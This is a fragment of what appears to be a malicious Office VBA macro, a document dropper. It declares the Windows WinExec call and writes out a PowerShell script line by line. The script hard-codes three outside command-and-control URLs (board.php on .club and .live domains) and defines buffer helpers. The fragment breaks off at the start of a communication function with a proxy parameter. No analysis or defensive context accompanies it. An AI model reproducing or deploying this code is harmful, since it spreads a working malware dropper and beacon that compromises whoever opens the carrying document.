 #If Mac Then
#Else
Declare PtrSafe Function WinExec Lib "kernel32" (ByVal cmdline As String, ByVal uCmdShow As Integer) As Integer
#End If
Sub Doc_Data(pth)
Set bs = CreateObject("ADODB.Stream"): bs.Type = 2: bs.Charset = "utf-8": bs.Open
bs.WriteText "$global:blv=1" + Chr(13)
bs.WriteText "$global:mbz=12+1024*128" + Chr(13)
bs.WriteText "$global:tid=0" + Chr(13)
bs.WriteText "$global:auri=""https://crabbedly.club/board.php"",""https://craypot.live/board.php"",""https://indagator.club/board.php""" + Chr(13)
bs.WriteText "$global:nup=0" + Chr(13)
bs.WriteText "$global:nwct=0" + Chr(13)
bs.WriteText "function bfb($bfs,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.Buffer]::BlockCopy($bfs,0,$bft,$nps,$bfs.length)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function nfb($nv,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$bf=[System.BitConverter]::GetBytes($nv)" + Chr(13)
bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function sfb($sf,$bft,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "$bf=[System.Text.ASCIIEncoding]::UTF8.GetBytes($sf)" + Chr(13)
bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function btn($buf,$nps)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.BitConverter]::ToInt32($buf,$nps)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function stoub($st)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "return [System.Text.ASCIIEncoding]::UTF8.GetBytes($st)" + Chr(13)
bs.WriteText "}" + Chr(13)
bs.WriteText "function sdducpt($tid,$rid,$bd,$bds,$pxy)" + Chr(13)
bs.WriteText "{" + Chr(13)
bs.WriteText "try" + Chr(13)
bs.WriteText "{" + Chr(13)